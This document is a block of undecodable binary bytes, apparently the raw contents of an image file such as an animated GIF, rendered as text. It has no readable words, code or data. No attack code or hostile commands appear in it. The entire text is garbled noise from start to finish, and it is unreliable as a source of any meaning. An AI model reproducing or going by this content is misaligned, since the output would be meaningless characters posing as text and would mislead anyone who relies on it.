��Y��㐬c(5��'��cJ�ձ+.�s�!,� �2N3F�n:B�t0ܪ0��K��D5X�9�p��*���aH4���������˵]U��Ԧ�`Xv�!&�G� U�_Lk�'\='��nmMnEa�b��?���5.�-fN[�a���TGwŧ0�S8v����6���f� %��M���}Y>��rc�	�g8=e\#�܄P��F�,�k�&�l��h �M��8�e%�V��跈���X�#�h-~��K	�ъ�)Opa��HK+I�QW^w�� D�!�b�ƭ$��q���҉�i�u���3����ih����P� �ޭ����fZ���@���f���yV �M���;���k�~�0s�O��������g�#G#t֒�6U�ң�ۣ�-F/�dB�l<���Pk��I���^��A��f����y��ں���z} )F�M^�	d�i *��:ӆbg|��+l���d��"^�m���Ia�n�X�T%m���tZ���(� 6v�m=�m��ƌ�@��V��5��b���ޜ�n"�0�����$q� Go�x�m����,u`o�Tl�e�mT�6�	����f�o/q1�W��H���Vp��l�	�H�ou0�ϸ_��_Ұ���/�ar"���2]�lQ���9^�_=�q�rw',�R��y���U|J&0Ζr��r�2���k��n�!7q���@9�LQ�qV�3��ws1&���[pU��&Ot&���+�!�p�ج>?�6�%J�s��M�MO��?�6�s:+��:u�u�Ru��S�d��rPO�r8'��c�,@WU�D�d��Ngt�՝z
��t`��N��2�t'�u� ���p�u��,S�V�tm��J�t@�tVu�cA&d�M \�X]��%�#�V��lg)O�v�zvL�k�n���=lg�n�vk߮��w8��AOw�%����P���#��T��3��?�wy�����/0m��zX��y�x�0y�'x����W�!��Ew�g�����b���s�x��������y�X�<|8�}�����|�zrخ��^[._�ww��SE)��z�w�z4o�yT����n�����}����H��b�s�g������z'��szɯ|����3���(�X�.x�|��/{[��C���`0�b+ҏ}�wx�OqB_���v���{J��}�~d��O|��>�w/Fv���uK8~V-{�M�����~�}o���5Q9�3�[]'�Ҷ��_��g����ÇJ[�utv���r��}X}r����tB|��V��{�w ����AMr=����}P�FO{�������9�OyJG�R@|-G}�����t�Dz�����s��V+)���D^��)E{����y߀��GwM+�v�ۊ/�P��r~����������c���^�G_�1{����r���T��$7��{�|��ǫt�*�_Wr��X�=�ݷZ+�,����wkK���O�V~:?�T���|�����WT;XF}����x�%N������yyXsh��Gn��WEe�ݯx�P/��6H�_���~���uX�ozy�y�|� �J���@��K;����[�������s�����p��gr�t�_V gR�;��{�
�w��}���8�|Y'�Jg
�dV�Qwu;HdP��u_j��{w~=/y�w<�p�s� &uP*xj�����0'�sH�)�|�����m�c:� {�v���~��p�؇o��Ywr�wo�o�o(rK?�ݢs%u0o|�O{�t����w!��������~tX��w�Y�c�~w�"o𙸞�e�/ǩ�W���C��u#7�'��z�T�R)6gy��w�_�lW6�gQ��uPs7�s�K��g��gt��`z�=74oQ'�w�8�Sg��7;��y�V�cI7p��2����k9��G�И)��??�7?����+�!��M��$ku�So������l�kدͲI
Pg b�����9��c� !� � ,    � �  � 	dC��� (�0!5B�"&�U�"�c3��Ⲇuy7n��A
Y���˔)��i0ŕLZ�p�DAWϟ@��*�X�'x�f�5U�JeJ��TXY�xɵ ��`�l$��Y�;��)P��S,|\h��C��Z�ȗ/��H�$��֮aɞ8��(���!���dP_0��Y���E�Z�J���È�&.�Z�X�hc��[��DtA��d��޾x�F< �/:2�{ �l��)K�,Ƀ&�+��<*Cw��W-�#��	��VO�O������sڔ��Wss���ao�('Jq܁�b��7�sL@7ك�aW�����Q�հنn�h�'�VYe��r	*�|ϵ������~4
�D �@���0�d,�Ƞ��EH�n�wL�J,߭�I!��6�����"|v�VcL�����Ɍh�	 �Ѱ�!��i��tFG�xF�Kn�fel��f+�	�%z�SXf��{[
dlǹ��j.�L��q*S�(��2�AW��s�Y��(: ������`����H�V6�j�q)�t&w���Yc����$ᗑ�c y��خ���=j��*M���N:n�JrHw����hW��h��I�\�(����k#0���%�Lj��Z{��6���ƀ�ᦄ�Kk��k���0V��+������`ڴ�)�jڲ��sTC@2��Qt;��?&���@�b�2�u�	p����ʴ%"t�� ��\�y#�k����:���-���¬�Fx�I0�:|ە�-���
^x8(Sq����Pʫ��a$�X-r�Z�ʦ���ؐ�M��0�7��l��3�n����G]hg(M���5�[�wg�
L�#���5�)����<�W����c7��7��w�B��N�����S�����^��N��b�����h���u����ׯ��o��"D�����Q].pp:�u��+	�4��-�K���>�U�_κ����-�`��3P
���<Ё0��B��@,`hŤ�`%|�t���}"�Y6����l��;BR1щt�%�w���`�x�M�I���@Ք񑯇��D�� D!������s��lЎKlb�6�ԝ�]L�.�X�@�z�9����S��=��!���F8"�/��=��:B�@��'�(�ꏇ�
)�Tc{� @Ť��B �)e4#ÂF�	◔��%�i�N�Q��L���l,{�KeUKU��ًēF���4�d���pL`
�Ĕ#'�I�)3x*�IO-Z���8c�([z3��:c$%ɠr
Ϡ�[B-�Iި�q�N$��ʊ�oop�!�Y.@i" F#n>�t��39o�R�.T�D�i:��N����� �v��Ji��ts�O���@�!��
'� ��46F��ST]�Ҫ���k:�2�}����g1�O^��yC��~�(�T����8���0	j-��A+I�7�u����~���"�W�zHS�2���V&���+i\�:�q&C�z��_GKU�Nմmh#"�u)v���4
?��S[fI���v�T� m^O�F�կ�E�r'��b5M���k;�9��d��d�aM��]!�o�:N�B�%nr[�RӺ�1�"qU�%�h��&X)*�)��z�]�������d���	��r�7�^�|)��	��.�0|� ؙ�T�G��t�Hj��o���FW\TW��pA0y�K��H���0�����@�0}�*X�iӵEB����> `�F��e@�v��i��@	p,ű�'��Wx�N
�������/�qn�KٰZ�h��xZ�� ��O��:uv�Mt��l��\ΰ�1�c�B��U��v�l�c�C���#5hB�K���Noշ��J�b3����MD�͸���wܪrg��d�FM�7�r�꒒t�qe^��|�>u]�ChǶb�,�jE�°f��o��\�CN�uB�����b}%��=�3����Qj��뉨�[� WĶ�H��s;�N���}�g��ֈx�˝a�̷��E� �=�V���SӢ���/ߜ��Ᾱ,)AU�������#<�X�)2l.XC@���{�f{����q� V�3��d]�j ���;Gp�yZ�(}�|ڨvr����<���6�G�\�<�C����Y�}00Z~0�f��Z��|u��@ ��\��;��"��~��$�v����>x��q�K���+n��~��m�<.��P����Ó�x��&�J�-�aj�-�ݱ�t�w��h��'��W��f�����wg��w�}�7W�����=�����k2�^d���PrM��oO~��0�s���H�_
߬�����V}�Ux�g4��}Z�x���� xpt��~�~��~��c�s�tq�sx����J���|��
����]�T���*"�Y
�et5N^�qBdD�G�Xy�y��~ȧ|�go�`�C
J�w��:�m
6\T}�FK��`KgS��4��v-��pm�g6=����
���|��a��}S�0J�B3 �ǥ
B����5V�"u3l�4_����6�8~�-'kH1�eS�xD�~�=Wkցl��	���M��z�=�0���,r��E$vEfu��s{$��vD�$
|�Z��6��Gk'q�yHt<�L(4N�Eg�ؘ�R5�|���q��O�4O��S�t����u�'m)s-��>�, �N�hSK�9LT6�c;q@�=���`�p�{���x���ݘ=����uP�>��ͤ������H���{H�A�Jɣ<@".A�"3\���tBWtt��G����ِ3@
�h!|�P�ֈ�8���J��{"�x���Ãt��s3Ï;cI) 	cYpw�89ayS��p�B�ٓF���J��EL������Xj�7���.q�^�D��8qR,��L0�kQ!]yc9�8���l����J0�vi�.�m�DM����D ����*Fb���Pl�3ԕ!ha+�u��ٛ^)��i��ԓ9�yb^��h�|	�!�SI��� :5���A��9�9��2j1�����Zi0N蓆�q�ٙ����d[ X�T x����鋻�0��}0#�:��-Ԗp��a�0��3�#�E�
�xO����� eŜ�y�n)�{�<N�	��Y�p�'��,̳��������D1�J�P0fE�
x)�w�� �����o�Hh$J�?�n��&t�e3S���R���`0���qi���y�z��2���C���)��Y�ex'LZ�Y�g��Ƞ��#j#)q��5q�']���
�Cږ
[�	�����y[�	~f1��X�Cqq��A�"��@�A&U�"$DB0���^*����v�_�ɨb��9ʂ�ɦ�����8���<a ���Q��a00Z:�A$�ʥ<ڣD�q�٪���;Ԧ[j�2Xԫ2JV�#C!�Z��ы0�S�8�!]:�tY��ɩ��)��J�B�g����n���E���ڊ���Y��2Ӣ`�j!:�0=٨�
���q���j���B`�V����~�H�E�>,��>O�<�p
�#K,sҮ���?�I�|Ǟuɯ���\�����ɖ�Mײ��2����-�H3�����9r3�i�j�po�\���J<��R��L��iM��wQ{����V�t_��W�J���	9\d��B��Mе�1T�F�������ʡB��z�Iy�L˷�X�ʍ���
�/��4"�mC�z
�5�0B;�E0�� K}�йN'�۪?YlVHa�Z˭��>�#<��0"t���3��-9q3�镸����%��dx&�m��:�����@B+V�
�˫��k��6��)��?zď�<���x������
�ٻ��Gi���[���?p0��z�C����H����9P4�[9�K�k�9���3�3
A��I��:����l�c�Q縲����9�����uW�{&��ٹ�*��"�;Ѡ��R\$��7����"{Q����;�X�S�xbI +;H>,�@|$qP�����
1/�7C�j�D@߰�l�3U����}s�Yl���B� ���+i��kL&�vf\p:�9�9���˥:C������[����
��iQy�_�4���y��K,��3\|�rIk��Iܸ��4��r!�${ڽ��v��
����`_d��%���M0P���x�'�:����$��)�p�3�`{��<Y\�m�<��贳2���_�e �u��{<���v��(���9[����0Cpl�|E�M�h���w�&�ܾ:�=Pe���H7�м�`W��GM��͝��0!Ϩ#����%d��۴���뻂��d�<<@���+=�բ� �����}G�c��3��#�L�m��Tl)6C�2�e=Ԍ�E�s�Q��G�ΓL!T�o-��)�����	�AS��۵R�Ѫ�7]�j-�Y�d��@:��c]����,]��� ��*�'�Y]��\�C�8�B�r��֥`�؛Ҵ*�m-@�\bp1�)����,՞� ,#��2͏F<�:��S:����>mJ/�� ]pΔ�1������'�i!ZY���}ם�����HPp����<Jj�����^}Ӆm3�3��z��ȳH�z���b���?@��4^�{�5O=��]�l�^,����Иr�~�M7lL�x���`J�m����Iy��F��Ƌ�m��BY���DLI�Հ����ˠ��63Ο�X�J�\��J]t}���
$�ܬ�����y�ޙ _7w�=�M�r�D[`�����
!*������؆l����(�$@
���)������\7Q���n�̩���]*tʳ����D�ٕ�Ъ�@��`����d�� ��YN�7N�[K܃n-S����?��<��ߕ.�`�0���/��t^����	�W+
8#m�)��ξ��˔�W���Tڍ������k�m�-�LQ=��_<�](e�0�����?�c+v~l�� �.��>:�`����>���ܑ���5[�~^K�������D ?�bd`��N�]n� �>��~�������������0^����������y"=�8!�������m(���M��>����mܝ>�`����7,���5��o9ХG������=F�BoG�~�
��&$r��P�*+���{;���ݘ��(T,�����*`Z�~L���Νo�����$��~��~�M��NW�2>���GŜ�:�Uiᚏ�ǎn��>��]�S��U���ʔ���n��x/�|_�~/�����~�� cĬ��(/�G� ��/�
<��y��nט�@ʫ��E�� ���?��GB�K�ο�,o�я�����y���������s�+��m�K���D��A�c��2(И�J��(���hre���4a)t�"YR�.��L:`��$�o�)aF #ȓ"Ia����!�:z����i���YJ�)%��p]�t�U��b��J�W�@3-��H`�c AS���/�xລ{��]"���Â�r0�6��M���p��H~VB�\ٱ�b �!�`�hN�Z5� �"Ɨ7�p�u�k�Rc�����~���l[�s�����p�v�?��^�"WA��M���*�]�w� Ǣo����H	$���6ju6�����
�{����Z ����#��T.b����"�� h�N_����r�P�k" �Et��C`�b'N�/��X���j䪌�xp.���������@�%���D���UN\D�l �J�`���C��i�&J���F�BS%��� ��A 	Q���Br���S:��閠v�!;�3s��J�2<�(�"GCc�#�tf�5g�ʶ����6�x�8��G�<r���$Rɽd�'��tCGqZ��+-">���M��i�4�HF�>��Sw�V,W���Ƿ�d���lmB@mFPE"P�^|��^_Ғ�C�u�;z�r��hE�7Mi����S�]u[p�	�H<��V��5D��D�e�E\�č���}_�djv�ZTU���x��N:f��%#��9�(�^�9�c-��w�G}Mid)�	 hQ5e����M78�����5�B��9�n߂�2�N�O|v;㡭�Lc�k2��_9лM�g����Y6U�:���ȭ��]�z��40e놋�s�<o�!Ê?b{(^��{mJG�������p]��	7|��Q.|uCq�7-�m_�zf�s�yA��M��0�owC�p���z�n�M�P%�Sa��j^_K�cm��'����p�}����ǁ#>a�Ǿ�l� (v;�m't�ъv:�Ydo������-B(��W;�4���@�7�����}F�_	W� ݏN��򺦜�Qtl���G@�KR�[�}�;�p������@}�B�Q;$B� k��p#<�M	�K���1z��x��x(��s��ب7^��n�� ���2�0 V����;n�/��0B!2�޸J@Z�   3��k���q��<a��b��c��F=��ð��F�E;?�E�XrBؠ� GXH\��Y�@/3�	��)N� ���-"�N����
��ze�����'=���pV�����i�8y�� BAj�������("������c
�,�I�(ba�9L/	p��X$�]�$�!���	��18Ԧ�9��҇�3�lq�,���hg.�y�]ʯN	D,D�����Hc�'�aL��� �B(��SCg�r���!D�EƼ������ �Q8��$u!�yU�^R\�<%W�h�-��Am
9��	�Ta����<�]L�f5��ɺ*m%��T�}Qd0Z LZȬ�᪳Cc�K�)N@�d�X�RV��p~���N艶�k(LShA�T�vl_y��R1�J�V����a�������-ds�ȳ������o��s�l�6@�^6�<Z4˓+�v�m�D�ܸ�W�ֵq�tK���V��]�&�+�GRv�3�<�R���,�����\�rG��fi�:��zt|�k�+��s�{՛^gر)բ�  ���t�/�E=�`�$�q_�@�<`�z3He-�D���.x��M�������
��p�5�X�����W�d���RϺ��\|i\���b-4�4�^�n��-�X�5/l� �$d������#�6�>�t�ռ@׹��br�wL���.;4�+�1�A�]N�5�c.;��Pms��`L� �t�g뙸2K
��g���&�&��j���<���lm�0K:�����?�i`wz�uvzusl&��ɑ#q~G��o˾*��a��՚�̏��ts�k/�Z(�@����bs����Ka�O�"����)���V�8��n�|�o�0��/p�>i�� p�p�XA��ud�Y��ʿ�����K�H��>ty��2{��0x�]���P6a�O���3��[V�~q�����=����K����M�N�Z�,�6�^N�XW��5�m�u�n��۽�Uv��������In�9:��ye0�	�h���/�ͻ������<ǰ���"sD�3�F-ӯ��Ì@ݏ�.c�o�|w�z��w�c�m<�K�n���p�#'_yGL��W��Oߟ_6/�$�/�~ro�G���|GA�{�W���~x�O�i2��Ӄ���	o�?�V��"��B�������JSy�ǺwˋO�!����}�M�p��>��g=^O�T�>9:�h�7����6��j(�˼��6�s9�����\:�˴ڲ?�#6�#<�;@�0��!��S��C@d)�ã�)HS���<q�;��a����#�r3!��6�9�#A����؋��ƛ���S@%�1���5ns��û�;IY>��A���!�54�:���#46P &�B@eb©0;��>݃��C��C��dhA���lS?��A��1��tD22<C"�6��%`=8�B;�� �'���B=��(�$A,���߳A���{���E$=���[A��9��DN\�H<dZ6�JEcLESEN򙏈;�����
�;\���F�JDC�BL�>b�89F��
a�<��>TFzE�(��2�kok�ilDm$��-���m�FK�46�ƞk�_D�rl��3wdG�KEWR�xT���BDE��H,C5��j�DJI�3��D�KH#
� ��X�&�7S|�?��� /�����{�@��H5��Z�?[I�#�#��#.�X��k�t\$R�H��'p��T�����EaC���r���H�BH���#4I<�'��Jr�|H��J�,31�Z�$˟L_J��H����3JۄM� +;l1��K ,Ƙ�K��S��)���;���Y��5��K��l�G�$��t35�0�T�Q�C�%�����������.*�+�m,�4�!�D�IN���l@�D��RM���#�$�D�e�䰬���� � ʡ���KcN㴂�d�䔁���|NI���d��|�@����ٻMػN�lG7����(��6����O��O�lO�|OMB�������nl��3Jؼ��όc! =��T�EB	�PO�,/̀��H��P}�P	-MktN����9A�|,�Q�Ge�>�3�EQ#j�JPl��y4���M-�Q�Q+�-��0�Q2����PN���]\Lq��#�7h[ҕ��?L�̄��i�)��va�05O/����/������R.�� �F`+H�LSM4�7E< Y���M�ɶO�Rۼ�h�?��hP�<� ��^�R
�3EET~LͲ�N4��6,�ɩT)��cd���d�(Pm�	ԣ�Rfm�	���Q�,�~* lTӓ�!�T��T_E�A#PqmR�PQ��S�ɦ(u0��U��'S�%g��¢UZ}V�A�
}+`	�@-L]��6�M�t��#ׂMQbE�tU	9#E�]V�,m$x�ϋS0���tЫK������@\I5u�]�OA0X�e1�UR�U؅=�<�d=����W���F�Yi�W��JLR�~ݡ�N�<Y��ėj�jY���q� ��&����ű��S�؝uV��YY�W��+�<#J#Y�EY��ژ��8l�:�ٍ
�b5V��J%M��YbV�\1Z��n�@�:�J�жأ ��C�mٯ0��Ŏ��uն�K�ٍ�QLPN�%��|W�׎���K-$�M)�}�HMYT���[���D�\�`��ݫ\�w=U;���}^��X�K(	������-B����%+��]�5�4�՜�	x���8�@N�W�u����E<��-�Y�U���4H��n�^��]����=@�U�T�-�IG<��M�cS�����]��ݔJ���M�v;`����5`��Z�M_�����2�=�	^V�Y����H�L�<�G>a"_8�i�faO�+�L�v]^nP	�Q��ከ�ka$L]�k�!�^Fa��E�C�z�q (>��ܶ���ý������L�2�2�R1^7ԑ.b�\��	X�jb@lF)��8~��SD(O�M�*vO���D��d�_+���^2��U�D�I���L�7I��7֠Kn!J9z�J-�c<����{:�mѡ��Af�@��peh&b&vc�eR�\��y#l�dHi?�G+.]����E�8����ݘ��T^K��fz��Zncj~G�;8�f;R�nf�i�/��p���%�,�D�Y���3���v��h��^A�U.�V�e�09��.hp�-J�7J�/��Z�� $QZ�ph�C�����M~\��i�68���&iu8j���Y"�^j�n� R��Vcy�Pa����zDj�6���@�nx���N�pP�փ��6�^>���<�&6��k�&$����kE��>jK@����Flľ�߹}�*k��0�k�.�B�k�Nk�憳&k�Vk�^k��j��kV jVXC����Nm�>�>R,ٶ�, ھ��������F�@��[n9��Nl�v픂���j�M��m�.� 햎���l������&m�֭٦mܚm�.�6�mܾ�p(۶l�n��v��m������V�V��N��~�R�l�Co��o\r�����%�n�����py�nq�p7j��������W���m��
�p�n��nm��n�^ol��.R�fn=�0��o�^p�p�p	�p%��%g��Gq7�n�r+�� ���V� ��*�r0s �!/s�
�p�V�6R�P�Vs�p�p�~�x��?�О�$�p&��n��l(�l y@�+�r ��1���z8�lps@�|0�oX��q<��u��DuR�w��S��z�z0s)�3��o��J��f����6��]����ؠ����C�v��b��&t#g�B׆CwfWrs��ll�J�n�vzh�W�w C/�c�vC�vv(wh�sW�rφ'x�x/�s��(�pb7tr ���4@�4W��.��6x��_��Ȗl���x�vu�xD�v���������xu�1��y��D�x�Oy|ww���	/��W�&���6�]��^_x��
[��~�{'�lu�_s ��z�7�l���xz�r����7wt�zlu��w�Gy�o�Bw�Ot��zE7�u����u�N�44s����+p����vK_z��zmG��w���vx��{?7uR�xlW���|P�R����B��zG��O�K���Ww��u5w����gxY�qxbo���P�z�����xm�}��������Ww���z�w����7���|�7�����Gv��u@zt?~������.}�/���y~���z�w~��{��}��}���οt��}秇�Wy��|�������o�����|4��w����y���2H3oT,phy�������x�������{���ƧutwwP���u�7�L���'wJ�tC����t��r��	�������Ξ?op��~��|�?|٧|�y��z�O���|�φwzkg�Ɵ�w�lx�l8ukw��l׆���d>�ssm�3�gn��mp�z��|�o�����}�?�����EO��/~�7�k7���{�o�@���gx������w~�W�|P��/tEW����{���|����O{�����|�Oy�Ozz���G��2�?x�>nƞ{z�s���k�u����{wp�z�}���W�|8��φ�7�l t�W~mφI��u{zOz�/�y��y�{�/�z�}�_��_|To���.�������O}�vl~{8{s0�w~�O�O�G�|���w��O�|����W�|�v��|�7u�?{�w�e�i��F�V��G}!��nh�L'������|��}��E�z�x�wtx|��z��{l7vcg~�g~����vo��|���fj�.M������?�w5�lχ�|�o|�O��Gy��u�����tk7tk/�|�wC�~����W���������E3n���;O�`O^�C5�?q�z���}�?�ط�ȗw�?vs��y�����������|����o����*nnDC�G`^^��'���r�|50��?{�g|l���|��|p~t�~��~��x��l���~�����qn�np�?n�?��;��`�{��{C�tQ�|����/����_������|��k�v�O���|�7tU��y[�km��7��4I6�cӞ���)w~�7mG|jO�ܗ}RG��ؗ��WtJ��o��7�L�L?�����~���z8{��{����X�cZ;�;�y���7d7.v&/z�|�_��O�w��g��w��OE7���O��~�7�qp��_�to|�O{Η~xly
��l����;��L�p|^vTӑ�x��/��ُ�%O��������~�7��O{u�ytH��}��vw{����|��z���y�jkElK�3;�Є;�;v[T6ll8v�?����?s5���7����r|�/|s0���tyW�7����~��v��}�Gy���V4��.8�;�;�; d���d�
��K��'tR����y ��w~�W�L�������}�k�{lW�Lw~��|���ʷ|�g|l��/uylWv��.nl8����; d�5�?��$�Ѻ'������w_oqPu�xyx�O�l@{~��{��B�{����/uχ�w���~�O�?gyc�veG��փ��X8�>;`�kP,�}^6��T]�V��B�_�w�����V���χ�z�|��t��E��7{?���u&�pc�vo�n�/�N�ԆtBvW8G$v�ծ룣o ��o�o�s'W,���c�W�l��G��IO�y�z�?�l����L��'p�	|��~���op�!'����/c	E�؄Kx;�Bn,�G�E��;�w@�h�z4�pՋmpp��vl��0'tZ�l��w`tD��L���7uz{C��jwV�vowoχw��w�u�vr�o�o�o�q��=�EsgK����;�Ĺ�{8��HpWgt�'m�����Ϊ�r/��W�E���_t1Wqw����0wH����ujkU�nP4��.���鳃��{z�U���B��'j�&��۲0�&d�n�N�F��0����(�0'{1uH�tB>��n�!���n��F�8n;�;����{�.����^��|��6��&dB�*H�t(�r1?�s/��,ot,�0�rH��k ��	���v��>f�VCm���-=�f	l��o®�7e,H ^m�Kx�^���tH��,�w/���,�Fo�,?�,�rH�;��`����m���/�/���1���� !� � ,    � �  � %$���x
F
�#n�`��E���+㯎 �A�&͸q���8`�����) N��X\�B���.
?��D�h������iR����A���X�j�Zu�)�1Y�K���Fgs�\��� �o#��Y(�D:��p�E�!?ޫ�!��(��	6lٴn{�]���4��)u�ujW���6v<��i�m#K�,1ΎE�B쓷�_��}{��X~m6K�8jՓ5��yyӠ9��A[����ׯwM�4��ó�]ݺ�����^Ͼ7o�}� .�-Z�6�O�������Cb (pV�id� vۅ՝q߁��Zt���DM������{��Gb|��pR�|�[��4��As��HR�`�(@�2�x������wRX��3�T&�Mw�/�Ő�\�Wؗ����I������j4҈��:6#B�t�(K��l�˂H��`�15��2^8c�s�e�Y6�W2]F&��08Ε�edL�L��Z�oޑ�$pV�����`�,5�j@�@���[�&y�$���%O�j�1!jY��`n9l�(�F�I�p�陡F;���&� ���j�
ʏ���	G>ؠ���䝮,�'^�l�&�
+����(Sf��R�ԦcTkp��`�j����*���+� �YՊU���#�k�j����k2�(F2����1� |���:��6�3�8�qÁ��HDP�'�|���'��6[�+�
���������K��`{����Q�M����W��$o�-w�7|m�I�C��(�/���Ѱ9	��35�Nz���n�L	�����C�oٸ	���p���袓�p����/��Į�@���T̒V�m̸q��
r�"1:r�Hgn���#/�54j�Nw�sO�����9dEzX2�0/t�`��4�?��8U���{�W?��$@��������k��Ћ� �G=��bbx�E����}i�����V%p�8 �ε8&U~����ؔ�z�p(T���9�p�0�[�'�h�+���^�������i7�i$��ﳚ�~7������7���Ϛaa��͠{,��a�@�>�X4�ѐh��p�@�gڗD.r$t�M�V�R����^��B� |���!�P�\��hL��z�Ƥ��G@�|�BGv�P�jG�=�r��C�M��	�s��e)@K���˥Θ��xI��
�U0�V�[Q�xǐ�E��&)KyJ�=���KV���n
f��"_2r	�gh!�@�#�L���GDB�>2�Du}�q���f���OjVӚ|�@��2+rӛ��e�Is>��t(/�H�ma�����L|�Sk��fH�	В��)4��V*r��c(Cm��r�S�?�[ِ�*�
��$3?�L�l@�#��RI�R�F��#�T�?KN�k��D��P�&aG#���s� 3���P�UT��hpM�\�JW�BU����~H f������#s�F0������'��,����Y+Q�ة,���Ҝ����Y�n���+��wU��Zݪ��Ή`�3�c9zO��2�����Ґ���v����H=U������_S+ؾ���zh�Vp��htY�*�l����'�[f�+����@���R?�J�.*{A�`�9�p"���*tqдF\e��j�Zm���6q���y��٤.,G�p�"\^�R�X��l+���F�[��00U����VV��.���]��.�S�y5�[̮�Gȱ�)\aжW$���KI���|���M˰a���%���WjJR����e�e��!��q\wLfD��n/O�W"�@�8cb�\�t�Bb�g�I�*���m]�P�0wY�5N���Yf8Z�h>�
�g
�
��,$}I�V�`��xs	�l�=#��%׸Ʒb�xi���-f���a���w��U����V���J�L���f@��"�T
���c{jTO���ކvhR"8ֲ�o��< ;��N��sM��z6�p�������H�CW9�E��,�ʴn�kc{C"X�F*�˂���&����ku[��yj7]��tr��]������݉�N�vߓne^�z��N����m~:W����Ǽkt[��?��
��H�)ژP���{o�����o$]�|�m���䩷L�nB�k��;�K�UK��`
G[�?���tGG"O`����\��VÜ](� �[����[�[b\��,��5�Q n�c���KxsoC���A6Fa�s�]�s�;�ѝ�Y��y�3C�M��:c�@���O[b��O�|���]�O���[��Y�/?0�>��w�K��H=ݹ0t�'ڼņ��V��t�#Y��x��r{r���� �������+\)�v��=����Ek8hz�wȶ_tv&Vl�$��S�.�C|�Dy��u	�7��y��K�w{�T��|=th�zAWw��}8'��H��i�&I����dx����S�~X�����Ł �M%���y�c\�zh�*�n��s����C�t_T@X&���Gu���j�W|]�&&E!8i"��#}$�sק}�M:wz'R(r~H��6]`($(G�Z�g7�GP�6<I���|�W}��*�v-Hlx��C���
C���u�'���N�w�f��h|ɑ=�7�6V���n$HJvwo�c��z(^��/��
����y�vY�g�KW>>�m�2�� �8|g�rh�&�׆IXP��J��	�e�s@7w�w�Wi"�S����M�Fӂؒ%	�7�'x�'N9b��b54P�de����T�\�9�K S3g�ȃ��w����n��߀�����)3D�@D�t�wN~�hK$Wr
���(S�����a��XE]t61Ñ:�����Ql�$��'�P�<����E< 
A
fI;�=7y�:�iQד6�4��iB�7'��43�P:3:��1�&pr� ��}s�}�Mt3/ْ��2�ei�`�w�GXj$S���YW�-�mz����9}Y:K#��������l���iF��9��
p㕒yo�EoB4I9�7	�H�~�����AZ���h󚱙S	��㑯�9˘�?�H�J���9	�О���l�i��y�p
�DBh�D���<PI@.RB����[��ʞ�)�,����˹lй�ٙ@��9���ux��J0G!�/��|��r��3�>�@*�I�|��n�wq��d	����hNR�� z�Oq��h\"!!b�*
ԁ�/W�ir Q������AJS:����i��i{��	�E�D8A�Y0�:�a��q0z [� �! Z$�cz{�Nh:���EIƦ7ڦ���ПL*�tzvj�i��r�+SI5��/o���*����*�� N)��ڙ����sJ�����N`s��j:A0��)5������3p���,�30�i*��`��� ���KI�J|����Zph/�G4t&��TZ.��E�ڠh���7r��` �� ��ƅ�ڪ���n
� �������1שzx��T9���31��[C`,�uL�,�*:]����
J@/K��E~����څ:�Ʂr�w�Ha���E��0C��T� �)��B9 XS�^�Q	�S%|y�Z����!g�7ۦ�Z����j���N�|G��焢�aM�$7��}�i"%M����S��@H��=����K�f�e�{�nFojK�m*�@9���S_"����by�uj�2=�6ǐ���?�����a��[o���[���F;y{���	�A{��p�~���
�y�S�x���	L@0���
l��
����<*�4[�d�˰i*��7��E2�l����%�2@	cHk#�ΓjR3<�<5ZhC��˽�+����Ր��+��K����bĻ��QJ�ˢ�Д�3�r��כ���&�[�3+����E��9��<���7����u���Pe4+�9#�1�m�#�A�����tപ`����z�j��*L�����kۤ̯�p�W���Ӕ@\@!
>�u��=�������O�����K�)̽�����
�Z,�oryx1�t���C�������3���P�-+����Ez�:;�����j���R�qm)x.���+�6��8�%�xy���[�4��{����"+���3�����w��ɩiS�:	��������� ��><��������8�����:����e�o;�{�_T�ܜ��C+���ř��Õ�������x��c�J̷�|�x�K������\��	����)I
Ux��h(0�19�L�b�� ��=��D���L�lS-�;[o���h�̤l�	�=�a:�<� =0�rcL����E�������@C�N���k��\{�꽀��0=�t���2B��	�RiK�y��J=@�̧P+�A̮.-�1`�V��L�7���E�V�U~S ֚f�Τ��ܠw�v��$��!\�t]��l3�����֖2]��,S� o<A'>�kS�p�l��\�9b
Z�`��Jb�2�Ԡ۴ޜ�	��k�l�e>W��7�asƅ!�W��o�F9U�g)Բ����T1HF���ؼEns��l�|H,<؀u�sx����E��mX�Wň `�U��lQ1��=Լ	zm=����i��=�)�D]�Fܗ�i�<�����mS��i~̳S�
���g}� �h�dF��e���s��;��=�:]oЭX�5�KW45���� ��C�j��W����mM�}��͔�d��r����q��08��\���H���l�)b��yP&2�D^� ���-*g�V��Ȋ�䞫���6	��e�m��\�X��٦x؁�i�L>}��ڠ�ս�;���ݢ���}��m�Q^�\��G<CI���_>u���U��Y���3M�$�
axD��JYl��e�@'n�N�����ⰹ�{~=�);̎��kծ��T�g](��
�2 ���k����3�Ǝ�N窋�)��>:������=���n�4����ni�䳎�oF�����A$o�p�H����,�RN������όy-n��y���{��d����N�/�*�� = �e�m���~Ed�ּ��
N��J�/.���� @��z�}Ζ0�_�����,���_�5s1��Z�w.�>�֛���콦6��T�������W(��B���>��H�rK�T�ޗ��Ȓ\�m��G_����,�o��En����X��R/�C����.����m�T�ɡk�n�\��M|�����n����Sk�r?�a��W��L�/��	��^��k��Q��\�@�nO��h=��?�f����1���۱���2/*ʮ����1��_p�+��L��8��-|��?��Oa��Mu��\� Q�@��	T�°�=�5��,���
cF�9|9���[ �(:�" �\��Adʢ=;0��R��p�D�S�P�@�E���Ҡ�D85 uC�L|U8���խ�~m]v5�X�MʖE�K�$6k��7᱄qu��U1�$*������U۸�oΖ�y�q5��M�;o�(:0��i�;{]7��#QaH���+W���A���Yb��ҕ�6wm�l�t�BL7+��bC0a�?Hr�	<oe�3PBB��3�(�^�R��>�>*��ݿ��l�m��b?n[�E�«���0@:�[.�瘛���`��^評�(����,��4�N<��4�N� 6ղb�����+�^<��t�o���r	�����p��Ԩ#��4в<:�e�
pB>q�,K|J
S[��Q����q��b˱Mm�� i>�!�;"�S��yH� ��@�(����^����aKII�4�գLj�c�SMi�Q��Q�7�3�7ġUǌD�>��A�##��8�CȦ�#�uP@+%o�dC\�<\0EM�193T�$K>7���BH5�V;L�JW_�"?n���u�ŵ�^=|�U�r�b_z�1��rRJ�"ةO��ӯ�6TT{��MpqXu�c7cc}�����|�5����ݳ'�W���4E�ŘW���kA��ChSS!m�uuܒ��\t��Xc��nI䑃`Z:A���ـYF�ߺ
